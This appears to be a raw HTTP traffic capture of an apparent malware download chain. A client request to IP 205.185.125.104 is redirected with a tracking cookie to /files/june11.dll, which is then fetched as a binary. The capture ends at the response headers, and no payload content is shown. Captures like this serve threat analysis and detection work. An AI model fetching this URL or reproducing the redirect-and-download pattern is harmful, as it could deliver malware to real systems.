 GET /pQBtWj HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: keep-alive
Cache-Control: no-cache, no-store, must-revalidate,post-check=0,pre-check=0
Expires: 0
Last-Modified: Fri, 12 Jun 2020 17:15:19 GMT
Location: http://205.185.125.104/files/june11.dll
Pragma: no-cache
Set-Cookie: _subid=3mmhfnd8jp;Expires=Monday, 13-Jul-2020 17:15:19 GMT;Max-Age=2678400;Path=/
Access-Control-Allow-Origin: *
GET /files/june11.dll HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: 205.185.125.104
Connection: Keep-Alive
Cookie: _subid=3mmhfnd8jp
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 12 Jun 2020 17:15:19 GMT
Content-Type: application/octet-stream